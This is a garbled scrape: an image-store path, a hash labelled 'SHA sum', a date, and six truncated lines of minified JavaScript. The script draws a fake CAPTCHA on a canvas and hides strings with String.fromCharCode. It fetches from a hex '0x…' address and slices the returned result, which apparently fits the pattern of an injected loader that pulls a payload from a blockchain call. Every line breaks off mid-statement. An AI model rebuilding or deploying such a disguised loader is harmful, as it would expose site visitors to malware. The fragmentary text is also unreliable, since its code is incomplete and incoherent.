
🔗 SHA sum:
edb44647c1638a5ebe021b308741be0e
Updated:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1